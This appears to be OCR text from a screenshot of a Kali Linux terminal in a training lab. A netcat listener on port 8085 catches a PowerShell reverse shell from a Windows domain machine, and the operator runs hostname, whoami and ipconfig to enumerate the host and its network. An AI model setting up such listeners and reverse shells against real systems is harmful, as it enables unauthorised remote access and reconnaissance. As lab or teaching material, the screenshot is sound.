 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lup 8085
PS> hostname
MS10
whoami
structureality\jaime
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . : ad.structureality.com
   IPv6 Address. . . . . . . . . . . : fdf0:2413:6d1c:20::2
   IPv6 Address. . . . . . . . . . . : fdf0:2413:6d1c:20:8d7d:37c0:413a:52a7
   Link-local IPv6 Address . . . . . : fe80::8d7d:37c0:413a:52a7%5
   IPv4 Address. . . . . . . . . . . : 10.1.16.2
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fdf0:2413:6d1c:20::ffff
                                       fe80::215:5dff:fe01:8701%5
                                       10.1.16.254

Tunnel adapter Local Area Connection* 2:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter isatap.{59B551B6-A40C-429B-92AB-0060FE814037}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : ad.structureality.com